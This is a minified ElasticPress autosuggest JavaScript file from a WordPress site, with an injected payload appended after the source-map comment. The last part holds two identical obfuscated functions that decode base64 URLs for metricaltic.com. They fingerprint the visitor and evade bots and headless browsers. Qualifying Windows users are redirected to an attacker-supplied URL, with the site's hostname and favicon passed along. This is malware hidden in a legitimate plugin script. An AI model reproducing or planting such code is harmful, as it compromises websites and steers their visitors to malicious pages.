P=[301,302,303,307,308];L.redirect=function(t,e){if(-1===P.indexOf(e))throw new RangeError("Invalid status code");return new L(null,{status:e,headers:{location:t}})};var I=u.DOMException;function k(t,e){return new Promise((function(r,n){var o=new j(t,e);if(o.signal&&o.signal.aborted)return n(new I("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}i.onload=function(){var t={status:i.status,statusText:i.statusText,headers:A(i.getAllResponseHeaders()||"")};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;setTimeout((function(){r(new L(e,t))}),0)},i.onerror=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){n(new I("Aborted","AbortError"))}),0)},i.open(o.method,function(t){try{return""===t&&u.location.href?u.location.href:t}catch(e){return t}}(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(l?i.responseType="blob":h&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),o.headers.forEach((function(t,e){i.setRequestHeader(e,t)})),o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)}))}"function"!==typeof I&&((I=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack}).prototype=Object.create(Error.prototype),I.prototype.constructor=I),k.polyfill=!0,u.fetch||(u.fetch=k,u.Headers=x,u.Request=j,u.Response=L);var R=window.epas;function C(t,e){e.setAttribute("aria-activedescendant",t)}function F(t,e){!function(t){var e=new CustomEvent("ep-autosuggest-click",{detail:t});if(window.dispatchEvent(e),t.searchTerm&&1===parseInt(R.triggerAnalytics,10)&&"function"===typeof gtag){var r="click - ".concat(t.searchTerm);gtag("event",r,{event_category:"EP :: Autosuggest",event_label:t.url,transport_type:"beacon"})}}({searchTerm:t,url:e}),window.location.href=e}function M(t,e){return"navigate"===R.action?F(t.value,e.dataset.url):(function(t,e){t.value=e}(t,e.innerText),function(t){t.closest("form").submit()}(t))}function U(){if("undefined"===typeof window.epas){var t="No epas object defined";return console.warn(t),{error:t}}return window.epas}function B(t,e,r){var n=r.query;return Object(c.e)(n,e,t)}function N(t,e){return D.apply(this,arguments)}function D(){return(D=a()(o.a.mark((function t(e,r){var n,i,a;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={body:e,method:"POST",mode:"cors",headers:{"Content-Type":"application/json; charset=utf-8"}},R.addSearchTermHeader&&(n.headers["EP-Search-Term"]=r),t.prev=2,t.next=5,window.fetch(R.endpointUrl,n);case 5:if((i=t.sent).ok){t.next=8;break}throw Error(i.statusText);case 8:return t.next=10,i.json();case 10:if(a=t.sent,"undefined"===typeof window.epDataFilter){t.next=13;break}return t.abrupt("return",window.epDataFilter(a,r));case 13:return t.abrupt("return",a);case 16:return t.prev=16,t.t0=t.catch(2),console.error(t.t0),t.abrupt("return",t.t0);case 20:case"end":return t.stop()}}),t,null,[[2,16]])})))).apply(this,arguments)}function G(t,e){for(var r,n="",o=e.value,i=Object(c.c)(e,"ep-autosuggest-container").querySelector(".ep-autosuggest"),a=i.querySelector(".autosuggest-list");a.firstChild;)a.removeChild(a.firstChild);t.length>0?i.style="display: block;":i.style="display: none;";var u=t.length;for(r=0;u>r;++r){var s=t[r],f=s.text,l=s.url,p=Object(c.b)(f),h=o.trim().split(" "),d=p;if(R.highlightingEnabled){var v=new RegExp("\\b(".concat(h.join("|"),")"),"gi");d=d.replace(v,(function(t){return"<".concat(R.highlightingTag,' class="').concat(R.highlightingClass,' ep-autosuggest-highlight">').concat(t,"</").concat(R.highlightingTag,">")}))}n+='<li class="autosuggest-item" role="option" aria-selected="false" id="autosuggest-option-'.concat(r,'">\n\t\t\t\t<a href="').concat(l,'" class="autosuggest-link" data-search="').concat(p,'" data-url="').concat(l,'"  tabindex="-1">\n\t\t\t\t\t').concat(d,"\n\t\t\t\t</a>\n\t\t\t</li>")}a.innerHTML=n;var y=Array.from(document.querySelectorAll(".autosuggest-link"));return a.addEventListener("click",(function(t){t.preventDefault();var r=t.target;y.includes(r)&&M(e,r)})),!0}function $(){var t=document.querySelectorAll(".autosuggest-list"),e=document.querySelectorAll(".ep-autosuggest");return t.forEach((function(t){for(;t.firstChild;)t.removeChild(t.firstChild)})),e.forEach((function(t){t.style="display: none;"})),!0}function q(t,e){var r={},n=e.toLowerCase(),o=t.filter((function(t){var e=!0;return void 0!==t._source.terms&&void 0!==t._source.terms.ep_custom_result&&t._source.terms.ep_custom_result.forEach((function(o){o.name.toLowerCase()===n&&(r[o.term_order]=t,e=!1)})),e})),i={};return Object.keys(r).sort().forEach((function(t){i[t]=r[t]})),Object.keys(i).length>0&&Object.keys(i).forEach((function(t){var e=i[t];o.splice(t-1,0,e)})),t}R.endpointUrl&&""!==R.endpointUrl&&(!function(){var t=document.querySelectorAll('.ep-autosuggest, input[type="search"], .search-field, '.concat(R.selector)),e=document.createElement("div");e.classList.add("ep-autosuggest");var r=document.createElement("ul");r.classList.add("autosuggest-list"),r.setAttribute("role","listbox"),e.appendChild(r);var n=Array.from(t).filter((function(t){return!t.classList.contains("facet-search")}));n.forEach((function(t){var r=document.createElement("div");r.classList.add("ep-autosuggest-container"),t.setAttribute("autocomplete","off"),t.insertAdjacentElement("afterend",r),t.closest("form").querySelector(".ep-autosuggest-container").appendChild(t);var n=e.cloneNode(!0);t.insertAdjacentElement("afterend",n);var o=new CustomEvent("elasticpress.input.moved");t.dispatchEvent(o)})),n.length>0&&e.setAttribute("style","\n\t\t\ttop: ".concat(n[0].offsetHeight-1,";\n\t\t\tbackground-color: ").concat(getComputedStyle(n[0],"background-color"),"\n\t\t"));var i,u=function(t){return t.map((function(t){return{text:t._source.post_title,url:t._source.permalink}}))},s=[38,40,13],f=function(){var t=a()(o.a.mark((function t(e){var r,n,i,a,c,s,f;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.value,n="ep_autosuggest_placeholder",!(i=U()).error){t.next=5;break}return t.abrupt("return");case 5:if(!(r.length>=2)){t.next=13;break}return a=B(r,n,i),t.next=9,N(a,r);case 9:(c=t.sent)&&c._shards&&c._shards.successful>0?(s=q(c.hits.hits,r),0===(f=u(s)).length?$():G(f,e)):$(),t.next=14;break;case 13:0===r.length&&$();case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),l=function(t){t.preventDefault();var e=t.target,r=t.key,n=t.keyCode;if("Escape"===r||"Esc"===r||27===n)return $(),function(t,e){e.setAttribute("aria-expanded",t)}(!1,e),void C("",e);if(s.includes(n)&&""!==e.value)!function(t){if(s.includes(t.keyCode)){var e=t.target,r=Object(c.c)(e,"ep-autosuggest-container").querySelector(".autosuggest-list").children,n=function(){r.forEach((function(t){t.classList.remove("selected"),t.setAttribute("aria-selected","false")}))};switch(t.keyCode){case 38:i=i-1>=0?i-1:0,n();break;case 40:if("undefined"===typeof i)i=0;else{var o=Array.from(r).findIndex((function(t){return t.classList.contains("selected")}));r[o+1]&&(i=o+1,n())}break;case 13:r[i].classList.contains("selected")&&M(e,r[i].querySelector(".autosuggest-link"))}r[i]&&r[i].classList.contains("autosuggest-item")?function(){if(i>=0){var t=r[i];t.classList.add("selected"),t.setAttribute("aria-selected","true"),C(t.id,e)}}():n(),38===t.keyCode&&t.preventDefault()}}(t);else{var o=t.target;Object(c.a)(f,200)(o)}};n.forEach((function(t){t.addEventListener("keyup",l),t.addEventListener("blur",(function(){window.setTimeout($,200)}))}))}(),window.epasAPI={hideAutosuggestBox:$,updateAutosuggestBox:G,esSearch:N,buildSearchQuery:B})}]);
//# sourceMappingURL=autosuggest-script.min.js.map!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();